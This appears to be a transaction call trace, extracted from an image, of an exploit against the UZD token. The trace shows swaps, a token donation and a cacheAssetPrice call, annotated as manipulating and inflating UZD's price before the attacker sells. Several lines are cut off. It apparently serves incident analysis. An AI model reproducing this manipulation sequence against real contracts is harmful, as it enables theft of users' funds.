 [61-7842]: crvUSD.transferFrom(_from=[Receiver] 0xa21a2b59d80dc42d332f778cbb9ea127100e5d75, _to=crvUSDUZD-1, _value=1,250,333.5112328145)
[62-35472]: UZD.transfer(_to=[Receiver] 0xa21a2b59d80dc42d332f778cbb9ea127100e5d75, _value=791,280.4237370142) => ()
[63-1891s]: UZD.balanceOf(account=[Receiver] 0xa21a2b59d80dc42d332f778cbb9ea127100e5d75) => (4,873,316.59156974)
[64-301033]: Vyper_contract_fb88.exchange(i=0, j=1, dx=11,000,000,000,000,000,000, min_dy=0, use_eth=false, receiver=[Receiver] 0xa21a2b59d80dc4
[75-468s]: SDT.balanceOf(account=[Receiver] 0xa21a2b59d80dc42d332f778cbb9ea127100e5d75) => (55,981.929088875404)
[76-25235]: SDT.transfer(_to=MIMCurveStakeDao_9848, _value=55,981.929088875404) => ()
[77-82345]: SushiSwap: Router.swapExactTokensForTokens(amountIn=10,000,000,000,000,000,000, amountOutMin=0, path=[WETH, SDT], to=[Receiver]
[84-86607]: SushiSwap: Router.swapExactTokensForTokens(amountIn=7,000,000,000,000, amountOutMin=0, path=[USDT, WETH], to=[Receiver] 0xa21a2b59d8
[91-3623998]: UZD.cacheAssetPrice() => ()
donation to manipulate UZD price
inflated UZD
[705-468s]: SDT.balanceOf(account=[Receiver] 0xa21a2b59d80dc42d332f778cbb9ea127100e5d75) => (58,042.675342679664)
[706-31426]: SushiSwap: Router.swapExactTokensForTokens(amountIn=58,042,675,342,679,660,602,132, amountOutMin=0, path=[SDT, WETH], to=[Receiver]
[713-52817]: SushiSwap: Router.swapExactTokensForTokens(amountIn=2,154,941,186,993,935,615,183, amountOutMin=0, path=[WETH, USDT], to=[Receiver]
[720-1891s]: UZD.balanceOf(account=[Receiver] 0xa21a2b59d80dc42d332f778cbb9ea127100e5d75) => (16,902,957.867826454)
[721-105022]: UZDFRAXBP3CRV-f.exchange(i=0, j=1, dx=14,158,424,568,430,362,969,746,046, min_dy=0, _receiver=[Receiver] 0xa21a2b59d80dc42d332f778
[722-104826]: (delegate) Vyper_contract_33bb.exchange(i=0, j=1, dx=14,158,424,568,430,362,969,746,046, min_dy=0, _receiver=[Receiver] 0xa21a2